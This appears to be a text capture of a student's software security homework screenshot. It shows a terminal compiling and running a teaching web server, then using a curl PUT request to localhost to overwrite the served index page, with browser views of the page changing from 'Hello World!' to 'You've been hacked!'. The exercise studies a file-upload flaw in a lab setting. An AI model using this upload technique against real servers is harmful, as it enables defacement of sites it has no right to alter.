 1. Desktop:2:fish - "fish  /Users/jason_stumbaugh/Documents/SMU/5th Year/Spring 2017/Software Security/Homeworks/hw1...
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» javac com/learnsecurity/SimpleWebServer.java
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» java com.learnsecurity.SimpleWebServer
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» echo "<h1>Hello World!</h1>" > index.html
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» tail ~/Desktop/index.html
<h1>You've been hacked!</h1>
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» tail index.html
<h1>Hello World!</h1>
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
» curl -v -H "Content-Type: text/html" --upload-file ~/Desktop/index.html http://localhost:8080/Users/jason_stumbaug
h/Desktop/index.html
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> PUT /Users/jason_stumbaugh/Desktop/index.html HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.43.0
> Accept: */*
> Content-Type: text/html
> Content-Length: 29
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Empty reply from server
* Connection #0 to host localhost left intact
curl: (52) Empty reply from server
jason_stumbaugh: ~/D/S/5/S/S/H/hw1
»
1 vim  2 fish  Desktop [2:1]  |  Mon 06 Feb 7:35 PM
localhost:8080/index.html  Jason
localhost:8080/index.html  ABP 1 0 G
Apps School Sports News Favorites Social Media Music Video Bookmarks Wish List »
Hello World!
localhost:8080/index.html  Jason
localhost:8080/index.html  ABP 1 0 G
Apps School Sports News Favorites Social Media Music Video Bookmarks Wish List »
You've been hacked!